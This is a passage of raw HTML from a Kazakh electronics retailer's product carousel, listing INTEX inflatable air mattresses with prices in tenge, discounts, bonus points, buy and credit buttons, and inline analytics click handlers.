            <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use></svg>
        </a>

</div>
                    </div>
                    <div class="product__item-name-block">

                            <div class="product__item-category">Надувная мебель</div>

                        <div class="product__item-name">
                            <a href="/g/matras_naduvnoj_so_vstroenniym_nozhniym_nasosom_intex_dura_beam_downy_airbed_full_191_h_137_h_25_sm_zeleniyj_64762_1977_114" 
                               data-product-id="487606"
                               data-event-type="click"
                               data-object=""
                               data-event-name=""
                               data-event-value="487606"
                               data-event-value-num=""
                               onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                                Матрас надувной INTEX 64762 Dura-Beam Downy Airbed
                            </a>
                        </div>
                    </div>
                </div>

                <div class="product__item-description"></div>

            </div>
            <div class="product__item-info">
                <div class="product__item-columns-block flex__block">

                        <div class="product__item-columns flex__block">


                            <div class="product__item-column">
                                <div class="product__item-prices not-empty">

                                        <div class="product__item-price-old super-price">20 990 ₸</div>

                                        <div class="product__label-discount">-19%</div>


                                </div>

                                    <div class="product__item-price ">

16 990 <span>₸</span>
                                    </div>

                            </div>

                            <div class="product__item-column product__item-column-info ">

                                    <div class="product__label-discount">-19%</div>

                                <div class="product__item-column-right">


                                                <div class="product__item-showcase">Есть в наличии</div>
                                            <div class="product__item-bonus">
                                                <div class="product__item-bonus-inner">
                                                    &#x2B; до 510 бонусов
                                                </div>
                                                <div class="product__item-bonus-tooltip">
                                                    <div class="product__item-bonus-tooltip-inner">
                                                        <div><img src="https://cms.object.pscloud.io/wwwroot/img/Sbonus.png"></div>
                                                        <div>При покупке этого товара вы получите &#x2B; до 510 на ваш бонусный счет S-bonus</div>
                                                    </div>
                                                </div>
                                            </div>
                                </div>
                            </div>

                        </div>
                </div>
                <div class="product__item-info-slide">
                    <div class="product__item-info-slide-inner">
                        <div class="product__item-buttons product__item-buttons-narrow flex__block ">








    <div class="buy-buttons-container">
        <a href="#"
            class="btn btn__red btn__medium btn__block buy-btn"
            data-url="/ShoppingCart/AddToCart?classId=1977&amp;goodId=114&amp;isPrivateSaleHalykQr=False"
            data-url-popup="/ShoppingCartPopup/ShoppingCartPopup"
            onclick="rocketBuyButtonTracker(487606, this)"
            data-name="Матрас надувной INTEX 64762 Dura-Beam Downy Airbed"
            data-city-title="Алматы"
            data-city-id="1"
            data-code="487606"
            data-price="16990.0"
            data-brand="INTEX"
            data-add-gifts-auto="False"
            data-gifts=""
            data-url-add-gifts="/ShoppingCart/AddOrderItemGifts"
            data-toggle-service-url="/ShoppingCart/ToggleAdditionalServiceByCode"
            data-is-preorder="False"
            data-good-id="114"
            data-class-id="1977"
            data-enable-cross-sale="False"
            data-is-mobile="False"
            data-show-services-in-cross-sale="True"
            data-event-type="click"
            data-object=""
            data-event-name=""
            data-event-value="matras_naduvnoj_so_vstroenniym_nozhniym_nasosom_intex_dura_beam_downy_airbed_full_191_h_137_h_25_sm_zeleniyj_64762_1977_114"
            data-event-value-num="487606">
                <span class="buy-button-text hide-text">
                    Купить
                    <svg width="24" height="24" class="svg__white"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
                </span>
                <i class="loading-button-icon comparison">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
        </a>

    </div>



        <div class="product__item-credit-wrapper">
            <div class="product__item-credit-block">
                <a href="#" class="btn btn__white-red btn__medium btn__block credit-button"
                   data-url="/ShoppingCartCreditPayments/CreditButtons?code=487606&amp;classId=1977&amp;id=114&amp;price=16990.0">
                    <span class="buy-button-text">В кредит</span>
                    <i class="loading-button-icon">
                        <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                    </i>
                </a>
                <div class="product__item-credit-links">
                </div>
            </div>
        </div>

                        </div>
                    </div>
                </div> 
            </div>
            <div class="product__item-clear"></div>
        </div>
    </div>
</div> 
                    </div>
                    <div class="swiper-slide">




<div class="product__item product__item-js tile-container"
     data-name="Матрас надувной INTEX 64756 Classic Downy Fiber-Tech "
     data-code="184629"
     data-price="7490.0"
     data-brand="INTEX"
     data-list="Надувная мебель">
    <div class="product__item-narrow">
        <div class="product__item-inner ">
            <div class="product__item-images-block">
                <a href="/g/matras_naduvnoj_classic_downy_fiber_tech_76x191x25_sm_64756_" 
                   data-product-id="184629"
                   data-event-type="click"
                   data-object=""
                   data-event-name=""
                   data-event-value="184629"
                   data-event-value-num=""
                   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }"
                   class="product__item-images flex__block">
                    <div class="product__item-images-slider swiper product__item-images-slider-js">
                            <div class="swiper-wrapper">
                                    <div class="swiper-slide">    


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_1977_34_0_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_1977_34_0_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_1977_34_0_320.webp"
         loading="eager"
         title="Матрас надувной INTEX 64756 Classic Downy Fiber-Tech "
         alt="Матрас надувной INTEX 64756 Classic Downy Fiber-Tech "
         fetchpriority="high"
    
    />
</picture>
                                    </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_1977_34_0_1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_1977_34_0_1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_1977_34_0_1_320.webp"
         loading="lazy"
         title="Матрас надувной INTEX 64756 Classic Downy Fiber-Tech  - фото 2 | sulpak.kz"
         alt="Матрас надувной INTEX 64756 Classic Downy Fiber-Tech  - фото 2"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                            </div>

                        <div class="swiper-pagination"></div>

                        <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                    </div>
                </a>
                




    <div class="product__item-images-label-top product-labels" 
         data-url="/SpecialOffer/GetOfferTooltip"
         data-event-type="click"
         data-object="catalog"
         data-event-name="view_stocks"
         onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
        <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8693" title="" style="background: #ff0000;"><p>скидка 50% на посуду</p></div>

    </div>



            </div>
            <div class="product__item-content">
                <div class="product__item-content-inner flex__block">
                    <div class="product__item-reviews-block flex__block">




<div class="product__item-links product__main-links">

    <a href="#"
       class="link__svg-31 product__compare-js product__main-link "
       data-removeurl="/Comparison/RemoveFromComparisonPreview?objectId=34&amp;classId=1977"
       data-addurl="/Comparison/AddToComparisonPreview?objectId=34&amp;classId=1977"
       data-product-id="1977_34" 
       data-addedtext="Добавлен к сравнению" 
       data-notaddedtext="Добавить в сравнение"
       aria-label="comparison link"
       data-event-comparison=""
       data-event-type="click"
       data-event-name="add_to_compare_cat">
        <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use></svg>
        <div class="product__main-link-prompt"> Добавить в сравнение </div>
    </a>

        <a href="#"
           class="link__svg-31 product__favorite-js tooltip-black-small-js"
           title="Добавить в избранное"
           data-nonauthorized="1"
           data-product-id="1977_34"
           data-event-favorite=""
           data-event-type="click"
           data-event-name="add_to_favorite_cat">
            <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use></svg>
        </a>

</div>
                    </div>
                    <div class="product__item-name-block">

                            <div class="product__item-category">Надувная мебель</div>

                        <div class="product__item-name">
                            <a href="/g/matras_naduvnoj_classic_downy_fiber_tech_76x191x25_sm_64756_" 
                               data-product-id="184629"
                               data-event-type="click"
                               data-object=""
                               data-event-name=""
                               data-event-value="184629"
                               data-event-value-num=""
                               onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                                Матрас надувной INTEX 64756 Classic Downy Fiber-Tech 
                            </a>
                        </div>
                    </div>
                </div>

                <div class="product__item-description"></div>

            </div>
            <div class="product__item-info">
                <div class="product__item-columns-block flex__block">

                        <div class="product__item-columns flex__block">


                            <div class="product__item-column">
                                <div class="product__item-prices ">




                                </div>

                                    <div class="product__item-price ">

7 490 <span>₸</span>
                                    </div>

                            </div>

                            <div class="product__item-column product__item-column-info ">


                                <div class="product__item-column-right">


                                                <div class="product__item-showcase">Есть в наличии</div>
                                            <div class="product__item-bonus">
                                                <div class="product__item-bonus-inner">
                                                    &#x2B; до 225 бонусов
                                                </div>
                                                <div class="product__item-bonus-tooltip">
                                                    <div class="product__item-bonus-tooltip-inner">
                                                        <div><img src="https://cms.object.pscloud.io/wwwroot/img/Sbonus.png"></div>
                                                        <div>При покупке этого товара вы получите &#x2B; до 225 на ваш бонусный счет S-bonus</div>
                                                    </div>
                                                </div>
                                            </div>
                                </div>
                            </div>

                        </div>
                </div>
                <div class="product__item-info-slide">
                    <div class="product__item-info-slide-inner">
                        <div class="product__item-buttons product__item-buttons-narrow flex__block ">








    <div class="buy-buttons-container">
        <a href="#"
            class="btn btn__red btn__medium btn__block buy-btn"
            data-url="/ShoppingCart/AddToCart?classId=1977&amp;goodId=34&amp;isPrivateSaleHalykQr=False"
            data-url-popup="/ShoppingCartPopup/ShoppingCartPopup"
            onclick="rocketBuyButtonTracker(184629, this)"
            data-name="Матрас надувной INTEX 64756 Classic Downy Fiber-Tech "
            data-city-title="Алматы"
            data-city-id="1"
            data-code="184629"
            data-price="7490.0"
            data-brand="INTEX"
            data-add-gifts-auto="False"
            data-gifts=""
            data-url-add-gifts="/ShoppingCart/AddOrderItemGifts"
            data-toggle-service-url="/ShoppingCart/ToggleAdditionalServiceByCode"
            data-is-preorder="False"
            data-good-id="34"
            data-class-id="1977"
            data-enable-cross-sale="False"
            data-is-mobile="False"
            data-show-services-in-cross-sale="True"
            data-event-type="click"
            data-object=""
            data-event-name=""
            data-event-value="matras_naduvnoj_classic_downy_fiber_tech_76x191x25_sm_64756_"
            data-event-value-num="184629">
                <span class="buy-button-text hide-text">
                    Купить
                    <svg width="24" height="24" class="svg__white"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
                </span>
                <i class="loading-button-icon comparison">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
        </a>

    </div>



        <div class="product__item-credit-wrapper">
            <div class="product__item-credit-block">
                <a href="#" class="btn btn__white-red btn__medium btn__block credit-button"
                   data-url="/ShoppingCartCreditPayments/CreditButtons?code=184629&amp;classId=1977&amp;id=34&amp;price=7490.0">
                    <span class="buy-button-text">В кредит</span>
                    <i class="loading-button-icon">
                        <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                    </i>
                </a>
                <div class="product__item-credit-links">
                </div>
            </div>
        </div>

                        </div>
                    </div>
                </div> 
            </div>
            <div class="product__item-clear"></div>
        </div>
    </div>
</div> 
                    </div>
                    <div class="swiper-slide">




<div class="product__item product__item-js tile-container"
     data-name="Матрас надувной INTEX 64755 Classic Downy Fiber-Tech"
     data-code="184833"
     data-price="19990.0"
     data-brand="INTEX"
     data-list="Надувная мебель">
    <div class="product__item-narrow">
        <div class="product__item-inner ">
            <div class="product__item-images-block">
                <a href="/g/matras_naduvnoj_classic_downy_fiber_tech_183x203h25_sm_64755_" 
                   data-product-id="184833"
                   data-event-type="click"
                   data-object=""
                   data-event-name=""
                   data-event-value="184833"
                   data-event-value-num=""
                   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }"
                   class="product__item-images flex__block">
                    <div class="product__item-images-slider swiper product__item-images-slider-js">
                            <div class="swiper-wrapper">
                                    <div class="swiper-slide">    


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_1977_61_0_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_1977_61_0_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_1977_61_0_320.webp"
         loading="eager"
         title="Матрас надувной INTEX 64755 Classic Downy Fiber-Tech"
         alt="Матрас надувной INTEX 64755 Classic Downy Fiber-Tech"
         fetchpriority="high"
    
    />
</picture>
                                    </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_1977_61_0_1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_1977_61_0_1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_1977_61_0_1_320.webp"
         loading="lazy"
         title="Матрас надувной INTEX 64755 Classic Downy Fiber-Tech - фото 2 | sulpak.kz"
         alt="Матрас надувной INTEX 64755 Classic Downy Fiber-Tech - фото 2"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_1977_61_1_1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_1977_61_1_1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_1977_61_1_1_320.webp"
         loading="lazy"
         title="Матрас надувной INTEX 64755 Classic Downy Fiber-Tech - фото 3 | sulpak.kz"
         alt="Матрас надувной INTEX 64755 Classic Downy Fiber-Tech - фото 3"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                            </div>

                        <div class="swiper-pagination"></div>

                        <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                    </div>
                </a>
                




    <div class="product__item-images-label-top product-labels" 
         data-url="/SpecialOffer/GetOfferTooltip"
         data-event-type="click"
         data-object="catalog"
         data-event-name="view_stocks"
         onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
        <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8693" title="" style="background: #ff0000;"><p>скидка 50% на посуду</p></div>

    </div>



            </div>
            <div class="product__item-content">
                <div class="product__item-content-inner flex__block">
                    <div class="product__item-reviews-block flex__block">




<div class="product__item-links product__main-links">

    <a href="#"
       class="link__svg-31 product__compare-js product__main-link "
       data-removeurl="/Comparison/RemoveFromComparisonPreview?objectId=61&amp;classId=1977"
       data-addurl="/Comparison/AddToComparisonPreview?objectId=61&amp;classId=1977"
       data-product-id="1977_61" 
       data-addedtext="Добавлен к сравнению" 
       data-notaddedtext="Добавить в сравнение"
       aria-label="comparison link"
       data-event-comparison=""
       data-event-type="click"
       data-event-name="add_to_compare_cat">
        <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use></svg>
        <div class="product__main-link-prompt"> Добавить в сравнение </div>
    </a>

        <a href="#"
           class="link__svg-31 product__favorite-js tooltip-black-small-js"
           title="Добавить в избранное"
           data-nonauthorized="1"
           data-product-id="1977_61"
           data-event-favorite=""
           data-event-type="click"
           data-event-name="add_to_favorite_cat">
            <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use></svg>
        </a>

</div>
                    </div>
                    <div class="product__item-name-block">

                            <div class="product__item-category">Надувная мебель</div>

                        <div class="product__item-name">
                            <a href="/g/matras_naduvnoj_classic_downy_fiber_tech_183x203h25_sm_64755_" 
                               data-product-id="184833"
                               data-event-type="click"
                               data-object=""
                               data-event-name=""
                               data-event-value="184833"
                               data-event-value-num=""
                               onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                                Матрас надувной INTEX 64755 Classic Downy Fiber-Tech
                            </a>
                        </div>
                    </div>
                </div>

                <div class="product__item-description"></div>

            </div>
            <div class="product__item-info">
                <div class="product__item-columns-block flex__block">

                        <div class="product__item-columns flex__block">


                            <div class="product__item-column">
                                <div class="product__item-prices ">




                                </div>

                                    <div class="product__item-price ">

19 990 <span>₸</span>
                                    </div>

                            </div>

                            <div class="product__item-column product__item-column-info ">


                                <div class="product__item-column-right">


                                                <div class="product__item-showcase">Есть в наличии</div>
                                            <div class="product__item-bonus">
                                                <div class="product__item-bonus-inner">
                                                    &#x2B; до 600 бонусов
                                                </div>
                                                <div class="product__item-bonus-tooltip">
                                                    <div class="product__item-bonus-tooltip-inner">
                                                        <div><img src="https://cms.object.pscloud.io/wwwroot/img/Sbonus.png"></div>
                                                        <div>При покупке этого товара вы получите &#x2B; до 600 на ваш бонусный счет S-bonus</div>
                                                    </div>
                                                </div>
                                            </div>
                                </div>
                            </div>

                        </div>
                </div>
                <div class="product__item-info-slide">
                    <div class="product__item-info-slide-inner">
                        <div class="product__item-buttons product__item-buttons-narrow flex__block ">








    <div class="buy-buttons-container">
        <a href="#"
            class="btn btn__red btn__medium btn__block buy-btn"
            data-url="/ShoppingCart/AddToCart?classId=1977&amp;goodId=61&amp;isPrivateSaleHalykQr=False"
            data-url-popup="/ShoppingCartPopup/ShoppingCartPopup"
            onclick="rocketBuyButtonTracker(184833, this)"
            data-name="Матрас надувной INTEX 64755 Classic Downy Fiber-Tech"
            data-city-title="Алматы"
            data-city-id="1"
            data-code="184833"
            data-price="19990.0"
            data-brand="INTEX"
            data-add-gifts-auto="False"
            data-gifts=""
            data-url-add-gifts="/ShoppingCart/AddOrderItemGifts"
            data-toggle-service-url="/ShoppingCart/ToggleAdditionalServiceByCode"
            data-is-preorder="False"
            data-good-id="61"
            data-class-id="1977"
            data-enable-cross-sale="False"
            data-is-mobile="False"
            data-show-services-in-cross-sale="True"
            data-event-type="click"
            data-object=""
            data-event-name=""
            data-event-value="matras_naduvnoj_classic_downy_fiber_tech_183x203h25_sm_64755_"
            data-event-value-num="184833">
                <span class="buy-button-text hide-text">
                    Купить
                    <svg width="24" height="24" class="svg__white"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
                </span>
                <i class="loading-button-icon comparison">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
        </a>

    </div>



        <div class="product__item-credit-wrapper">
            <div class="product__item-credit-block">
                <a href="#" class="btn btn__white-red btn__medium btn__block credit-button"
                   data-url="/ShoppingCartCreditPayments/CreditButtons?code=184833&amp;classId=1977&amp;id=61&amp;price=19990.0">
                    <span class="buy-button-text">В кредит</span>
                    <i class="loading-button-icon">
                        <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                    </i>
                </a>
                <div class="product__item-credit-links">
                </div>
            </div>
        </div>

                        </div>
                    </div>
                </div> 
            </div>
            <div class="product__item-clear"></div>
        </div>
    </div>
</div> 
                    </div>
                    <div class="swiper-slide">




<div class="product__item product__item-js tile-container"
     data-name="Матрас надувной Intex 64761 Dura-Beam Downy Airbed"
     data-code="487605"
     data-price="11990.0"
     data-brand="INTEX"
     data-list="Надувная мебель">
    <div class="product__item-narrow">
        <div class="product__item-inner ">
            <div class="product__item-images-block">
                <a href="/g/matras_naduvnoj_so_vstroenniym_nozhniym_nasosom_intex_dura_beam_downy_airbed_twin_191_h_99_h_25_sm_zeleniyj_64761_1977_113" 
                   data-product-id="487605"
                   data-event-type="click"
                   data-object=""
                   data-event-name=""
                   data-event-value="487605"
                   data-event-value-num=""
                   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }"
                   class="product__item-images flex__block">
                    <div class="product__item-images-slider swiper product__item-images-slider-js">
                            <div class="swiper-wrapper">
                                    <div class="swiper-slide">    


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_1977_113_1_1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_1977_113_1_1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_1977_113_1_1_320.webp"
         loading="eager"
         title="Матрас надувной Intex 64761 Dura-Beam Downy Airbed"
         alt="Матрас надувной Intex 64761 Dura-Beam Downy Airbed"
         fetchpriority="high"
    
    />
</picture>
                                    </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_1977_113_0_1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_1977_113_0_1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_1977_113_0_1_320.webp"
         loading="lazy"
         title="Матрас надувной Intex 64761 Dura-Beam Downy Airbed - фото 2 | sulpak.kz"
         alt="Матрас надувной Intex 64761 Dura-Beam Downy Airbed - фото 2"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                            </div>

                        <div class="swiper-pagination"></div>

                        <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                    </div>
                </a>
                




    <div class="product__item-images-label-top product-labels" 
         data-url="/SpecialOffer/GetOfferTooltip"
         data-event-type="click"
         data-object="catalog"
         data-event-name="view_stocks"
         onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
        <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8693" title="" style="background: #ff0000;"><p>скидка 50% на посуду</p></div>

    </div>



            </div>
            <div class="product__item-content">
                <div class="product__item-content-inner flex__block">
                    <div class="product__item-reviews-block flex__block">




<div class="product__item-links product__main-links">

    <a href="#"
       class="link__svg-31 product__compare-js product__main-link "
       data-removeurl="/Comparison/RemoveFromComparisonPreview?objectId=113&amp;classId=1977"
       data-addurl="/Comparison/AddToComparisonPreview?objectId=113&amp;classId=1977"
       data-product-id="1977_113" 
       data-addedtext="Добавлен к сравнению" 
       data-notaddedtext="Добавить в сравнение"
       aria-label="comparison link"
       data-event-comparison=""
       data-event-type="click"
       data-event-name="add_to_compare_cat">
        <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use></svg>
        <div class="product__main-link-prompt"> Добавить в сравнение </div>
    </a>

        <a href="#"
           class="link__svg-31 product__favorite-js tooltip-black-small-js"
           title="Добавить в избранное"
           data-nonauthorized="1"
           data-product-id="1977_113"
           data-event-favorite=""
           data-event-type="click"
           data-event-name="add_to_favorite_cat">
            <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use></svg>
        </a>

</div>
                    </div>
                    <div class="product__item-name-block">

                            <div class="product__item-category">Надувная мебель</div>

                        <div class="product__item-name">
                            <a href="/g/matras_naduvnoj_so_vstroenniym_nozhniym_nasosom_intex_dura_beam_downy_airbed_twin_191_h_99_h_25_sm_zeleniyj_64761_1977_113" 
                               data-product-id="487605"
                               data-event-type="click"
                               data-object=""
                               data-event-name=""
                               data-event-value="487605"
                               data-event-value-num=""
                               onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                                Матрас надувной Intex 64761 Dura-Beam Downy Airbed
                            </a>
                        </div>
                    </div>
                </div>

                <div class="product__item-description"></div>

            </div>
            <div class="product__item-info">
                <div class="product__item-columns-block flex__block">

                        <div class="product__item-columns flex__block">


                            <div class="product__item-column">
                                <div class="product__item-prices ">




                                </div>

                                    <div class="product__item-price ">

11 990 <span>₸</span>
                                    </div>

                            </div>

                            <div class="product__item-column product__item-column-info ">


                                <div class="product__item-column-right">


                                                <div class="product__item-showcase">Есть в наличии</div>
                                            <div class="product__item-bonus">
                                                <div class="product__item-bonus-inner">
                                                    &#x2B; до 360 бонусов
                                                </div>
                                                <div class="product__item-bonus-tooltip">
                                                    <div class="product__item-bonus-tooltip-inner">
                                                        <div><img src="https://cms.object.pscloud.io/wwwroot/img/Sbonus.png"></div>
                                                        <div>При покупке этого товара вы получите &#x2B; до 360 на ваш бонусный счет S-bonus</div>
                                                    </div>
                                                </div>
                                            </div>
                                </div>
                            </div>

                        </div>
                </div>
                <div class="product__item-info-slide">
                    <div class="product__item-info-slide-inner">
                        <div class="product__item-buttons product__item-buttons-narrow flex__block ">








    <div class="buy-buttons-container">
        <a href="#"
            class="btn btn__red btn__medium btn__block buy-btn"
            data-url="/ShoppingCart/AddToCart?classId=1977&amp;goodId=113&amp;isPrivateSaleHalykQr=False"
            data-url-popup="/ShoppingCartPopup/ShoppingCartPopup"
            onclick="rocketBuyButtonTracker(487605, this)"
            data-name="Матрас надувной Intex 64761 Dura-Beam Downy Airbed"
            data-city-title="Алматы"
            data-city-id="1"
            data-code="487605"
            data-price="11990.0"
            data-brand="INTEX"
            data-add-gifts-auto="False"
            data-gifts=""
            data-url-add-gifts="/ShoppingCart/AddOrderItemGifts"
            data-toggle-service-url="/ShoppingCart/ToggleAdditionalServiceByCode"
            data-is-preorder="False"
            data-good-id="113"
            data-class-id="1977"
            data-enable-cross-sale="False"
            data-is-mobile="False"
            data-show-services-in-cross-sale="True"
            data-event-type="click"
            data-object=""
            data-event-name=""
            data-event-value="matras_naduvnoj_so_vstroenniym_nozhniym_nasosom_intex_dura_beam_downy_airbed_twin_191_h_99_h_25_sm_zeleniyj_64761_1977_113"
            data-event-value-num="487605">
                <span class="buy-button-text hide-text">
                    Купить
